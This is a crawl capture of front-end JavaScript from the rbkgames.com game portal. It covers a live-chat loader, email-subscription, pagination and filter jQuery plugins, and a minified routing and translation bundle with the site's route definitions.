            liveChatLoader = chatLoaderFactory.get(project);
            initView();
            initChat();
        },

        loadChat: function(group) {
            window.__lc.group = group;
            lc.type = 'text/javascript';
            lc.async = true,
            lc.src = '//cdn.livechatinc.com/tracking.js';
            s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(lc, s);
        },

        openCategoriesContainer: function() {
            $categoryWrapper.show();
            $categoryContainer.show();
        },

        hideCategoriesContainer: function() {
            $categoryContainer.hide();
        },

        hideCategories: function() {
            $categoryWrapper.hide();
        },

        openChat: function() {
            LC_API.open_chat_window();
        },

        hideChat: function() {
            LC_API.hide_chat_window();
        }
    };

    liveChat = gs.component.liveChat;
})(document, window, $, gs.component);





--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gameland/js/component/jquery.onPageLeave.js
body_size: 13
content:
$(function () {
    $(document).on('mouseleave', function (event) {
        event.clientY <= 20 && $(this).trigger('onPageLeave');
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gameland/js/component/url.js
body_size: 283
content:
window.Gameland.Component.Url =
{
    recompose: function (url, replace) {
        var
            k, pair, currentPairs,
            query = [],
            params = {},
            urlParts = url.split("?")
        ;

        if (urlParts.length > 1 && (currentPairs = urlParts[1]) && (currentPairs = currentPairs.split("&"))) {
            for (k in currentPairs) {
                if (!currentPairs.hasOwnProperty(k)) {
                    continue;
                }
                if ((pair = currentPairs[k].split("=")) && pair.length === 2) {
                    params[pair[0]] = pair[1];
                }
            }
        }

        for (k in replace) {
            if (!replace.hasOwnProperty(k)) {
                continue;
            }
            params[k] = replace[k];
        }

        for (k in params) {
            if (!params.hasOwnProperty(k)) {
                continue;
            }
            query.push(encodeURIComponent(k) + "=" + encodeURIComponent(params[k]));
        }

        return query.length ? urlParts[0] + "?" + query.join("&") : urlParts[0];
    }
};


--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gameland/js/app/subscribeEmail/subscribe.js
body_size: 794
content:
;(function($, window, gs) {
    'use strict';

    var
        self, busy,
        $modal, $modalForm, $modalInput, $modalButton, $modalStep1, $modalStep2,
        $block, $blockForm, $blockInput, $blockButton, $blockStep1, $blockStep2
    ;

    function markShowedUp() {
        const date = new Date();
        date.setTime(date.getTime() + (1800 * 1000));
        $.cookie('rbkSubscribeEmailShowedUp', '1', { path: '/', domain: gs.global.domain, expires: date });
    }

    function markSubscribed() {
        const date = new Date();
        date.setTime(date.getTime() + (300 * 1000));
        $.cookie('rbkSubscribeEmailSubscribed', '1', { path: '/', domain: gs.global.domain, expires: date });
    }

    function subscribe (email) {
        if (busy) {
            return;
        }

        email = $.trim(email);
        busy = true;

        var data = {};
        data[$blockForm.data('name') + '[email]'] = email;

        return $.ajax({
            type: 'post',
            url: $blockForm.attr('action'),
            data: data,

            complete: function () {
                busy = false;
            }
        });

    }

    window.Gameland.App.SubscribeEmail.Subscribe = {
        init: function() {

            return;

            self = this;
            busy = false;

            $modal = $('#subscribe-email-modal');
            $modalForm = $modal.find('form');
            $modalInput = $modal.find('.js-input');
            $modalButton = $modal.find('.js-button');
            $modalStep1 = $modal.find('.js-step-1');
            $modalStep2 = $modal.find('.js-step-2');

            $block = $('#subscribe-email-block');
            $blockForm = $block.find('form');
            $blockInput = $block.find('.js-input');
            $blockButton = $block.find('.js-button');
            $blockStep1 = $block.find('.js-step-1');
            $blockStep2 = $block.find('.js-step-2');

            $modalForm.on('submit', function (event) {
                event.preventDefault();
            });

            $blockForm.on('submit', function (event) {
                event.preventDefault();
            });

            $modalButton.on('click', function (event) {
                event.preventDefault();

                const promise = subscribe($modalInput.val());

                if (promise) {
                    $modalInput.removeClass('fail');

                    promise.done(function (data) {
                        if (typeof data['errors'] !== "undefined") {
                            $modalInput.addClass('fail');
                        } else {
                            $modalStep1.hide();
                            $modalStep2.show();
                            $block.remove();
                            markSubscribed();
                        }
                    });
                }
            });

            $blockButton.on('click', function (event) {
                event.preventDefault();

                const promise = subscribe($blockInput.val());

                if (promise) {
                    $blockInput.removeClass('fail');

                    promise.done(function (data) {
                        if (typeof data['errors'] !== "undefined") {
                            $blockInput.addClass('fail');
                        } else {
                            $modal.remove();
                            $blockStep1.hide();
                            $blockStep2.show();
                            markSubscribed();
                        }
                    });
                }
            });

            if (!$.cookie('rbkSubscribeEmailSubscribed') && !$.cookie('rbkSubscribeEmailShowedUp')) {
                $modal.rbkModal('show');
                markShowedUp();
            }
        }
    }
})(jQuery, window, gs);


--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gameland/js/component/jquery.pagination.js
body_size: 874
content:
;(function ($, window, document, undefined) {
    "use strict";

    var ns = "rbkPagination";

    if (window[ns] !== undefined || $.fn[ns] !== undefined) {
        return;
    }

    var View = function ($elem, plugin) {
        this.$elem = $elem;
        this.$list = this.$elem.prev(".js-rbk-pagination-list");
        this.plugin = plugin;
    };

    View.prototype = {
        init: function () {
            var self = this;

            $(this.$elem).on("click", ".js-button", function (event) {
                event.preventDefault();
                if (!self.plugin.busy) {
                    self.plugin.handle();
                }
            });

            return self;
        },

        replaceControl: function (html) {
            this.$elem.html(html);
        },

        appendItems: function (html) {
            this.$list.append(html);
        },

        getButton: function () {
            return this.$elem.find(".js-button");
        },

        currentUrl: function () {
            if (undefined !== this.getButton().data("url")) {
                return this.getButton().data("url");
            }

            return this.getButton().attr("href");
        }
    };

    var Plugin = function (elem, options) {
        this.elem = elem;
        this.$elem = $(elem);
        this.$elem.data(ns, this);
        this.busy = false;
        this.config = $.extend({}, options, {
            enablePagination: undefined === this.$elem.data("enablePagination") ? 1 : this.$elem.data("enablePagination")
        });
        this.view = new View(this.$elem, this).init();
    };

    Plugin.prototype = {
        handle: function () {
            var self = this;

            self.busy = true;
            window.Gameland.Component.Button.disable.call(self.view.getButton());
            window.Gameland.Component.Button.text.call(self.view.getButton(), "Загрузка...");

            $.ajax({
                cache: false,
                method: "GET",
                url: self.view.currentUrl(),

                success: function (response) {
                    if (self.config.enablePagination) {
                        history.replaceState({}, "", self.view.currentUrl());
                    }
                    self.view.appendItems(response.entries);
                    self.view.replaceControl(response.pagination);
                },

                complete: function () {
                    self.busy = false;
                }
            });
        },

        destroy: function () {}
    };

    Plugin.defaults = Plugin.prototype.defaults;
    window[ns] = Plugin;

    $.fn[ns] = function (options) {
        var methods = ["destroy"];

        if (typeof options === "string" && $.inArray(options, methods) > -1) {
            var plugin = $(this).data(ns);
            return plugin[options](Array.prototype.slice.call(arguments, 1));
        }

        return this.each(function () {
            if ($(this).data(ns) === undefined) {
                new Plugin(this, options);
            }
        });
    };

    $(".js-rbk-pagination").rbkPagination();
})(jQuery, window, document);



--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gameland/js/component/jquery.filter.js
body_size: 1115
content:
;(function ($, window, document, undefined) {
    'use strict';

    var ns = 'rbkFilter';

    if (window[ns] !== undefined || $.fn[ns] !== undefined) {
        return;
    }

    var View = function ($elem, plugin) {
        this.$elem = $elem;
        this.plugin = plugin;
        this.$form = this.$elem.find('form');
        this.$search = this.$elem.find('.js-rbk-filter-search');
        this.$filters = this.$elem.find('.js-rbk-filter-field');
        this.$sorting = this.$elem.find('.js-rbk-filter-sorting');
        this.$sorts = this.$sorting.find('.js-rbk-filter-sort');
        this.$resetButton = this.$elem.find('.js-rbk-filter-reset');
    };

    View.prototype = {
        init: function () {
            var self = this, search;

            self.initData();

            self.$form.on('submit', function (event) {
                event.preventDefault();

                search = $.trim(self.$search.val());

                if (search.length > 2) {
                    self.plugin.data[self.$search.data('name')] = search;
                } else {
                    delete self.plugin.data[self.$search.data('name')];
                }

                self.plugin.handle();
            });

            self.$filters.on('change', function () {
                var value = $(this).val();

                if (value) {
                    self.plugin.data[$(this).data('name')] = value;
                } else {
                    delete self.plugin.data[$(this).data('name')];
                }

                self.plugin.handle();
            });

            self.$sorts.on('click', function (event) {
                event.preventDefault();

                var
                    fieldName = self.$sorting.data('fieldName'),
                    orderName = self.$sorting.data('orderName'),
                    currentFieldNameValue = self.plugin.data[fieldName],
                    currentOrderValue = self.plugin.data[orderName]
                ;

                self.plugin.data[orderName] = 'asc';

                if (currentFieldNameValue === undefined || currentFieldNameValue !== $(this).data('value')) {
                    self.plugin.data[fieldName] = $(this).data('value');
                } else if ('asc' === currentOrderValue) {
                    self.plugin.data[orderName] = 'desc';
                }

                self.plugin.handle();
                self.highlightSortOrder($(this));
            });

            self.$resetButton.on('click', function (event) {
                event.preventDefault();

                self.$form.get(0).reset();

                if ($.isEmptyObject(self.plugin.data)) {
                    return;
                }

                self.plugin.data = {};
                self.plugin.handle();
                self.highlightSortOrder();
            });

            return self;
        },

        initData: function () {
            var self = this;

            // 1. search
            var search = $.trim(self.$search.val());

            if (search.length > 2) {
                self.plugin.data[self.$search.data('name')] = search;
            }

            // 2. filters
            self.$filters.each(function () {
                var value = $(this).val();

                if (value) {
                    self.plugin.data[$(this).data('name')] = value;
                }
            });

            // 3. sort
            self.$sorts.filter('.js-rbk-filter-sort-selected').each(function () {
                self.plugin.data[self.$sorting.data('fieldName')] = $(this).data('value');
                self.plugin.data[self.$sorting.data('orderName')] = $(this).data('order');
            });
        },

        highlightSortOrder: function ($sort, undefined) {
            this.$sorts.parent().removeClass('selected-after selected-before');

            if (undefined !== $sort) {
                if ('asc' == this.plugin.data['sortOrder']) {
                    $sort.parent().addClass('selected-after');
                } else if ('desc' == this.plugin.data['sortOrder']) {
                    $sort.parent().addClass('selected-before');
                }
            }
        }
    };

    var Plugin = function (elem, options) {
        this.elem = elem;
        this.$elem = $(elem);
        this.$elem.data(ns, this);
        this.config = $.extend({}, options);
        this.busy = false;
        this.data = {};
        this.view = new View(this.$elem, this).init();
    };

    Plugin.prototype = {
        handle: function () {
            this.view.$elem.trigger(ns + '.changed', this.data);
        },

        destroy: function () {
            console.error('Not implemented!');
        }
    };

    Plugin.defaults = Plugin.prototype.defaults;
    window[ns] = Plugin;

    $.fn[ns] = function (options) {
        var methods = ['destroy'];

        if (typeof options === 'string' && $.inArray(options, methods) > -1) {
            var plugin = $(this).data(ns);
            return plugin[options](Array.prototype.slice.call(arguments, 1));
        }

        return this.each(function () {
            if ($(this).data(ns) === undefined) {
                new Plugin(this, options);
            }
        });
    };

    $('.js-rbk-filter').rbkFilter();
})(jQuery, window, document);


--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/js/compiled/ru-gameland-bundles.js?v967
body_size: 29507
content:
(function(){var V,U=this;function T(l,p){var f=l.split("."),n=U;f[0] in n||!n.execScript||n.execScript("var "+f[0]);for(var m;f.length&&(m=f.shift());){f.length||void 0===p?n=n[m]?n[m]:n[m]={}:n[m]=p}}var S=Array.prototype,R=S.forEach?function(l,m,f){S.forEach.call(l,m,f)}:function(l,q,f){for(var p=l.length,n="string"==typeof l?l.split(""):l,m=0;m<p;m++){m in n&&q.call(f,n[m],m,l)}};function P(l){var m=0,f;for(f in l){m++}return m}function N(l){var m={},f;for(f in l){m[f]=l[f]}return m}function z(l,q){this.c={};this.b=[];var f=arguments.length;if(1<f){if(f%2){throw Error("Uneven number of arguments")}for(var p=0;p<f;p+=2){this.set(arguments[p],arguments[p+1])}}else{if(l){var n;if(l instanceof z){for(o(l),p=l.b.concat(),o(l),n=[],f=0;f<l.b.length;f++){n.push(l.c[l.b[f]])}}else{var f=[],m=0;for(p in l){f[m++]=p}p=f;f=[];m=0;for(n in l){f[m++]=l[n]}n=f}for(f=0;f<p.length;f++){this.set(p[f],n[f])}}}}z.prototype.f=0;z.prototype.p=0;function o(l){if(l.f!=l.b.length){for(var p=0,f=0;p<l.b.length;){var n=l.b[p];k(l.c,n)&&(l.b[f++]=n);p++}l.b.length=f}if(l.f!=l.b.length){for(var m={},f=p=0;p<l.b.length;){n=l.b[p],k(m,n)||(l.b[f++]=n,m[n]=1),p++}l.b.length=f}}z.prototype.get=function(f,l){return k(this.c,f)?this.c[f]:l};z.prototype.set=function(f,l){k(this.c,f)||(this.f++,this.b.push(f),this.p++);this.c[f]=l};function k(f,l){return Object.prototype.hasOwnProperty.call(f,l)}var i,g,d,Q;function O(){return U.navigator?U.navigator.userAgent:null}Q=d=g=i=!1;var M;if(M=O()){var F=U.navigator;i=0==M.lastIndexOf("Opera",0);g=!i&&(-1!=M.indexOf("MSIE")||-1!=M.indexOf("Trident"));d=!i&&-1!=M.indexOf("WebKit");Q=!i&&!d&&!g&&"Gecko"==F.product}var t=g,j=Q,h=d;var e;if(i&&U.opera){var c=U.opera.version;"function"==typeof c&&c()}else{j?e=/rv\:([^\);]+)(\)|;)/:t?e=/\b(?:MSIE|rv)\s+([^\);]+)(\)|;)/:h&&(e=/WebKit\/(\S+)/),e&&e.exec(O())}function b(f,l){this.a=f||{e:"",prefix:"",host:"",scheme:""};this.h(l||{})}b.g=function(){return b.j?b.j:b.j=new b};V=b.prototype;V.h=function(f){this.d=new z(f)};V.o=function(){return this.d};V.k=function(f){this.a.e=f};V.n=function(){return this.a.e};V.l=function(f){this.a.prefix=f};function a(l,q,f,p){var n,m=RegExp(/\[\]$/);if(f instanceof Array){R(f,function(r,s){m.test(q)?p(q,r):a(l,q+"["+("object"===typeof r?s:"")+"]",r,p)})}else{if("object"===typeof f){for(n in f){a(l,q+"["+n+"]",f[n],p)}}else{p(q,f)}}}V.i=function(f){var l=this.a.prefix+f;if(k(this.d.c,l)){f=l}else{if(!k(this.d.c,f)){throw Error('The route "'+f+'" does not exist.')}}return this.d.get(f)};V.m=function(u,r,s){var p=this.i(u),n=r||{},m=N(n),l="",w=!0,f="";R(p.tokens,function(x){if("text"===x[0]){l=x[1]+l,w=!1}else{if("variable"===x[0]){var A=x[3] in p.defaults;if(!1===w||!A||x[3] in n&&n[x[3]]!=p.defaults[x[3]]){if(x[3] in n){var A=n[x[3]],y=x[3];y in m&&delete m[y]}else{if(A){A=p.defaults[x[3]]}else{if(w){return}throw Error('The route "'+u+'" requires the parameter "'+x[3]+'".')}}if(!0!==A&&!1!==A&&""!==A||!w){y=encodeURIComponent(A).replace(/%2F/g,"/"),"null"===y&&null===A&&(y=""),l=x[1]+y+l}w=!1}else{A&&(x=x[3],x in m&&delete m[x])}}else{throw Error('The token type "'+x[0]+'" is not supported.')}}});""===l&&(l="/");R(p.hosttokens,function(y){var x;if("text"===y[0]){f=y[1]+f}else{if("variable"===y[0]){if(y[3] in n){x=n[y[3]];var A=y[3];A in m&&delete m[A]}else{y[3] in p.defaults&&(x=p.defaults[y[3]])}f=y[1]+x+f}}});l=this.a.e+l;"_scheme" in p.requirements&&this.a.scheme!=p.requirements._scheme?l=p.requirements._scheme+"://"+(f||this.a.host)+l:"schemes" in p&&"undefined"!==typeof p.schemes[0]&&this.a.scheme!=p.schemes[0]?l=p.schemes[0]+"://"+(f||this.a.host)+l:f&&this.a.host!==f?l=this.a.scheme+"://"+f+l:!0===s&&(l=this.a.scheme+"://"+this.a.host+l);if(0<P(m)){var q,v=[];r=function(y,x){x="function"===typeof x?x():x;v.push(encodeURIComponent(y)+"\x3d"+encodeURIComponent(null===x?"":x))};for(q in m){a(this,q,m[q],r)}l=l+"?"+v.join("\x26").replace(/%20/g,"+")}return l};T("fos.Router",b);T("fos.Router.setData",function(f){var l=b.g();l.k(f.base_url);l.h(f.routes);"prefix" in f&&l.l(f.prefix);l.a.host=f.host;l.a.scheme=f.scheme});b.getInstance=b.g;b.prototype.setRoutes=b.prototype.h;b.prototype.getRoutes=b.prototype.o;b.prototype.setBaseUrl=b.prototype.k;b.prototype.getBaseUrl=b.prototype.n;b.prototype.generate=b.prototype.m;b.prototype.setPrefix=b.prototype.l;b.prototype.getRoute=b.prototype.i;window.Routing=b.g()})();
(function(a,b){if(typeof define==="function"&&define.amd){define("Translator",b)}else{if(typeof module==="object"&&module.exports){module.exports=b()}else{a.Translator=b()}}}(this,function(){var f={},c="en",l=[],i=new RegExp(/^\w+\: +(.+)$/),g=new RegExp(/^\s*((\{\s*(\-?\d+[\s*,\s*\-?\d+]*)\s*\})|([\[\]])\s*(-Inf|\-?\d+)\s*,\s*(\+?Inf|\-?\d+)\s*([\[\]]))\s?(.+?)$/),o=new RegExp(/^\s*(\{\s*(\-?\d+[\s*,\s*\-?\d+]*)\s*\})|([\[\]])\s*(-Inf|\-?\d+)\s*,\s*(\+?Inf|\-?\d+)\s*([\[\]])/);var e={locale:a(),fallback:c,placeHolderPrefix:"%",placeHolderSuffix:"%",defaultDomain:"messages",pluralSeparator:"|",add:function(u,s,t,q){var r=q||this.locale||this.fallback,p=t||this.defaultDomain;if(!f[r]){f[r]={}}if(!f[r][p]){f[r][p]={}}f[r][p][u]=s;if(false===k(l,p)){l.push(p)}return this},trans:function(t,r,s,p){var q=h(t,s,p,this.locale,this.fallback);return j(q,r||{})},transChoice:function(v,s,r,t,p){var q=h(v,t,p,this.locale,this.fallback);var u=parseInt(s,10);r=r||{};if(r.count===undefined){r.count=s}if(typeof q!=="undefined"&&!isNaN(u)){q=m(q,u,p||this.locale||this.fallback)}return j(q,r)},fromJSON:function(r){if(typeof r==="string"){r=JSON.parse(r)}if(r.locale){this.locale=r.locale}if(r.fallback){this.fallback=r.fallback}if(r.defaultDomain){this.defaultDomain=r.defaultDomain}if(r.translations){for(var p in r.translations){for(var q in r.translations[p]){for(var s in r.translations[p][q]){this.add(s,r.translations[p][q][s],q,p)}}}}return this},reset:function(){f={};l=[];this.locale=a()}};function j(t,r){var u,p=e.placeHolderPrefix,q=e.placeHolderSuffix;for(u in r){var v=new RegExp(p+u+q,"g");if(v.test(t)){var s=String(r[u]).replace(new RegExp("\\$","g"),"$$$$");t=t.replace(v,s)}}return t}function h(r,t,A,p,w){var s=A||p||w,B=t;var u=s.split("_")[0];if(!(s in f)){if(!(u in f)){if(!(w in f)){return r}s=w}else{s=u}}if(typeof B==="undefined"||null===B){for(var v=0;v<l.length;v++){if(d(s,l[v],r)||d(u,l[v],r)||d(w,l[v],r)){B=l[v];break}}}if(d(s,B,r)){return f[s][B][r]}var z,x,y,q;while(s.length>2){z=s.length;x=s.split(/[\s_]+/);y=x[x.length-1];q=y.length;if(1===x.length){break}s=s.substring(0,z-(q+1));if(d(s,B,r)){return f[s][B][r]}}if(d(w,B,r)){return f[w][B][r]}return r}function d(p,q,r){if(!(p in f)){return false}if(!(q in f[p])){return false}if(!(r in f[p][q])){return false}return true}function m(C,s,z){var p,x,v=[],B=[],w=C.split(e.pluralSeparator),u=[];for(p=0;p<w.length;p++){var A=w[p];if(g.test(A)){u=A.match(g);v[u[0]]=u[u.length-1]}else{if(i.test(A)){u=A.match(i);B.push(u[1])}else{B.push(A)}}}for(x in v){if(o.test(x)){u=x.match(o);if(u[1]){var t=u[2].split(","),q;for(q in t){if(s==t[q]){return v[x]}}}else{var r=n(u[4]);var y=n(u[5]);if(("["===u[3]?s>=r:s>r)&&("]"===u[6]?s<=y:s<y)){return v[x]}}}}return B[b(s,z)]||B[0]||undefined}function n(p){if("-Inf"===p){return Number.NEGATIVE_INFINITY}else{if("+Inf"===p||"Inf"===p){return Number.POSITIVE_INFINITY}}return parseInt(p,10)}function b(r,p){var q=p;if("pt_BR"===q){q="xbr"}if(q.length>3){q=q.split("_")[0]}switch(q){case"bo":case"dz":case"id":case"ja":case"jv":case"ka":case"km":case"kn":case"ko":case"ms":case"th":case"tr":case"vi":case"zh":return 0;case"af":case"az":case"bn":case"bg":case"ca":case"da":case"de":case"el":case"en":case"eo":case"es":case"et":case"eu":case"fa":case"fi":case"fo":case"fur":case"fy":case"gl":case"gu":case"ha":case"he":case"hu":case"is":case"it":case"ku":case"lb":case"ml":case"mn":case"mr":case"nah":case"nb":case"ne":case"nl":case"nn":case"no":case"om":case"or":case"pa":case"pap":case"ps":case"pt":case"so":case"sq":case"sv":case"sw":case"ta":case"te":case"tk":case"ur":case"zu":return(r==1)?0:1;case"am":case"bh":case"fil":case"fr":case"gun":case"hi":case"ln":case"mg":case"nso":case"xbr":case"ti":case"wa":return((r===0)||(r==1))?0:1;case"be":case"bs":case"hr":case"ru":case"sr":case"uk":return((r%10==1)&&(r%100!=11))?0:(((r%10>=2)&&(r%10<=4)&&((r%100<10)||(r%100>=20)))?1:2);case"cs":case"sk":return(r==1)?0:(((r>=2)&&(r<=4))?1:2);case"ga":return(r==1)?0:((r==2)?1:2);case"lt":return((r%10==1)&&(r%100!=11))?0:(((r%10>=2)&&((r%100<10)||(r%100>=20)))?1:2);case"sl":return(r%100==1)?0:((r%100==2)?1:(((r%100==3)||(r%100==4))?2:3));case"mk":return(r%10==1)?0:1;case"mt":return(r==1)?0:(((r===0)||((r%100>1)&&(r%100<11)))?1:(((r%100>10)&&(r%100<20))?2:3));case"lv":return(r===0)?0:(((r%10==1)&&(r%100!=11))?1:2);case"pl":return(r==1)?0:(((r%10>=2)&&(r%10<=4)&&((r%100<12)||(r%100>14)))?1:2);case"cy":return(r==1)?0:((r==2)?1:(((r==8)||(r==11))?2:3));case"ro":return(r==1)?0:(((r===0)||((r%100>0)&&(r%100<20)))?1:2);case"ar":return(r===0)?0:((r==1)?1:((r==2)?2:(((r>=3)&&(r<=10))?3:(((r>=11)&&(r<=99))?4:5))));default:return 0}}function k(r,q){for(var p=0;p<r.length;p++){if(q===r[p]){return true}}return false}function a(){if(typeof document!=="undefined"){return document.documentElement.lang.replace("-","_")}else{return c}}return e}));
fos.Router.setData({base_url:"",routes:{ru__RG__home:{tokens:[["text","/"]],defaults:[],requirements:[],hosttokens:[["text","rbkgames.com"]],methods:[],schemes:[]},ru__RG__partner_promo_material:{tokens:[["text","/revshare/promo/material/"]],defaults:[],requirements:[],hosttokens:[["text","partners.rbkgames.com"]],methods:[],schemes:[]},ru__RG__partner_agreement_accept:{tokens:[["text","/partner-agreement-accept/"]],defaults:[],requirements:[],hosttokens:[["text","partners.rbkgames.com"]],methods:[],schemes:[]},ru__RG__partner_password_recovery_success:{tokens:[["text","/placement/login/password-recovery/success/"]],defaults:[],requirements:[],hosttokens:[["text","partners.rbkgames.com"]],methods:[],schemes:[]},ru__RG__partner_agreement_page_content:{tokens:[["text","/agreement-page-content/"]],defaults:[],requirements:[],hosttokens:[["text","partners.rbkgames.com"]],methods:[],schemes:[]},ru__RG__partner_accept_role:{tokens:[["text","/accept-role/"]],defaults:[],requirements:[],hosttokens:[["text","partners.rbkgames.com"]],methods:["POST"],schemes:[]},ru__RG__mobile_home:{tokens:[["text","/"]],defaults:[],requirements:[],hosttokens:[["text","mobile.rbkgames.com"]],methods:[],schemes:[]},bazinga_jstranslation_js:{tokens:[["variable",".","js|json","_format"],["variable","/","[\\w]+","domain"],["text","/translations"]],defaults:{domain:"messages",_format:"js"},requirements:{_format:"js|json",domain:"[\\w]+"},hosttokens:[],methods:["GET"],schemes:[]},ru__RG__developer_landings:{tokens:[["text","/landings/"],["variable","/","[^/]++","gameId"],["text","/dev/developer/games"]],defaults:[],requirements:[],hosttokens:[],methods:[],schemes:[]},ru__RG__developer_landing_edit:{tokens:[["text","/"],["variable","/","[^/]++","id"],["text","/landings"],["variable","/","[^/]++","gameId"],["text","/dev/developer/games"]],defaults:[],requirements:[],hosttokens:[],methods:[],schemes:[]},ru__RG__developer_game_upload_picture:{tokens:[["text","/"],["variable","/","[^/]++","type"],["text","/upload-picture"],["variable","/","[^/]++","id"],["text","/dev/developer/games"]],defaults:[],requirements:[],hosttokens:[],methods:[],schemes:[]},ru__RG__developer_game_delete_picture:{tokens:[["text","/"],["variable","/","[^/]++","type"],["text","/delete-picture"],["variable","/","[^/]++","id"],["text","/dev/developer/games"]],defaults:[],requirements:[],hosttokens:[],methods:[],schemes:[]},ru__RG__developer_game_upload_screenshot:{tokens:[["text","/upload-screenshot/"],["variable","/","[^/]++","id"],["text","/dev/developer/games"]],defaults:[],requirements:[],hosttokens:[],methods:[],schemes:[]},ru__RG__developer_game_delete_screenshot:{tokens:[["text","/"],["variable","/","[^/]++","id"],["text","/dev/developer/games/delete-screenshot"]],defaults:[],requirements:[],hosttokens:[],methods:[],schemes:[]},ru__RG__developer_game_delete_video:{tokens:[["text","/"],["variable","/","[^/]++","id"],["text","/dev/developer/games/delete-video"]],defaults:[],requirements:[],hosttokens:[],methods:[],schemes:[]},ru__RG__developer_landing_upload_picture:{tokens:[["text","/"],["variable","/","[^/]++","type"],["text","/upload-picture"],["variable","/","[^/]++","id"],["text","/landings"],["variable","/","[^/]++","gameId"],["text","/dev/developer/games"]],defaults:[],requirements:[],hosttokens:[],methods:[],schemes:[]},ru__RG__developer_landing_delete_picture:{tokens:[["text","/"],["variable","/","[^/]++","type"],["text","/delete-picture"],["variable","/","[^/]++","id"],["text","/landings"],["variable","/","[^/]++","gameId"],["text","/dev/developer/games"]],defaults:[],requirements:[],hosttokens:[],methods:[],schemes:[]},ru__RG__developer_landing_upload_screenshot:{tokens:[["text","/upload-screenshot/"],["variable","/","[^/]++","id"],["text","/landings"],["variable","/","[^/]++","gameId"],["text","/dev/developer/games"]],defaults:[],requirements:[],hosttokens:[],methods:[],schemes:[]},ru__RG__developer_landing_delete_screenshot:{tokens:[["text","/"],["variable","/","[^/]++","id"],["text","/dev/developer/games/landings/delete-screenshot"]],defaults:[],requirements:[],hosttokens:[],methods:[],schemes:[]},ru__RG__developer_landing_delete_video:{tokens:[["text","/"],["variable","/","[^/]++","id"],["text","/dev/developer/games/landings/delete-video"]],defaults:[],requirements:[],hosttokens:[],methods:[],schemes:[]},ru__RG__user_reset_notification_counter:{tokens:[["text","/user/notifications/reset-counter/"]],defaults:[],requirements:[],hosttokens:[["text","rbkgames.com"]],methods:[],schemes:[]},ru__RG__user_read_notification:{tokens:[["text","/"],["variable","/","[^/]++","id"],["text","/user/notifications/read"]],defaults:[],requirements:[],hosttokens:[["text","rbkgames.com"]],methods:[],schemes:[]},ru__RG__user_wallet_balance:{tokens:[["text","/user/wallet/balance"]],defaults:[],requirements:[],hosttokens:[["text","rbkgames.com"]],methods:[],schemes:[]},ru__RG__user_request_confirmation_dialog:{tokens:[["text","/user/request-confirmation-dialog/"]],defaults:[],requirements:[],hosttokens:[["text","rbkgames.com"]],methods:[],schemes:[]},ru__RG__user_picture_upload:{tokens:[["text","/user/picture/upload/"]],defaults:[],requirements:[],hosttokens:[["text","rbkgames.com"]],methods:[],schemes:[]},ru__RG__user_complete_account_dialog:{tokens:[["text","/user/complete-account-dialog/"]],defaults:[],requirements:[],hosttokens:[["text","rbkgames.com"]],methods:[],schemes:[]},ru__RG__session_keepalive:{tokens:[["text","/session/keepalive/"]],defaults:[],requirements:[],hosttokens:[["text","rbkgames.com"]],methods:[],schemes:[]},ru__RG__switch_language:{tokens:[["text","/"],["variable","/","[^/]++","route"],["text","/switch-language"]],defaults:[],requirements:[],hosttokens:[["text","rbkgames.com"]],methods:[],schemes:[]},ru__RG__get_game_comment:{tokens:[["text","/comments/get/"],["variable","/","[^/]++","gamesiteUrl"],["text","/games"]],defaults:[],requirements:[],hosttokens:[],methods:[],schemes:[]},ru__RG__more_game_comments:{tokens:[["text","/comments/more/"],["variable","/","[^/]++","gamesiteUrl"],["text","/games"]],defaults:[],requirements:[],hosttokens:[],methods:[],schemes:[]},ru__RG__add_game_comment:{tokens:[["text","/comments/add/"],["variable","/","[^/]++","gamesiteUrl"],["text","/games"]],defaults:[],requirements:[],hosttokens:[],methods:[],schemes:[]},ru__RG__edit_game_comment:{tokens:[["text","/comments/edit/"],["variable","/","[^/]++","gamesiteUrl"],["text","/games"]],defaults:[],requirements:[],hosttokens:[],methods:[],schemes:[]},ru__RG__delete_game_comment:{tokens:[["text","/comments/delete/"],["variable","/","[^/]++","gamesiteUrl"],["text","/games"]],defaults:[],requirements:[],hosttokens:[],methods:[],schemes:[]},ru__RG__vote_game_comment:{tokens:[["text","/comments/vote/"],["variable","/","[^/]++","gamesiteUrl"],["text","/games"]],defaults:[],requirements:[],hosttokens:[],methods:[],schemes:[]},ru__RG__log_news_comment_count:{tokens:[["text","/"],["variable","/","facebook|vkontakte","network"],["text","/news/log-comment-count"]],defaults:[],requirements:{network:"facebook|vkontakte"},hosttokens:[["text","rbkgames.com"]],methods:[],schemes:[]},ru__RG__terms_of_use_dialog:{tokens:[["text","/register/terms-of-use/"]],defaults:[],requirements:[],hosttokens:[["text","rbkgames.com"]],methods:[],schemes:[]},ru__RG__log_registration_step:{tokens:[["text","/log-registration-step/"]],defaults:[],requirements:[],hosttokens:[["text","rbkgames.com"]],methods:[],schemes:[]},ru__RG__password_recovery_request_dialog:{tokens:[["text","/password-recovery/dialog/request/"]],defaults:[],requirements:[],hosttokens:[["text","rbkgames.com"]],methods:[],schemes:[]},ru__RG__jsapi_invite:{tokens:[["text","/jsapi/method/invite/"]],defaults:[],requirements:[],hosttokens:[["text","rbkgames.com"]],methods:[],schemes:[]},ru__RG__jsapi_mail_notification:{tokens:[["text","/jsapi/method/mail-notification/"]],defaults:[],requirements:[],hosttokens:[["text","rbkgames.com"]],methods:[],schemes:[]},ru__RG__jsapi_buy_confirmation:{tokens:[["text","/jsapi/method/buy-confirmation/"]],defaults:[],requirements:[],hosttokens:[["text","rbkgames.com"]],methods:[],schemes:[]},ru__RG__showcase:{tokens:[["text","/showcase/"]],defaults:[],requirements:[],hosttokens:[["text","rbkgames.com"]],methods:[],schemes:[]},ru__RG__feedback:{tokens:[["text","/feedback/"]],defaults:[],requirements:[],hosttokens:[["text","rbkgames.com"]],methods:[],schemes:[]}},prefix:"__RG__",host:"rbkgames.com",scheme:"https"});
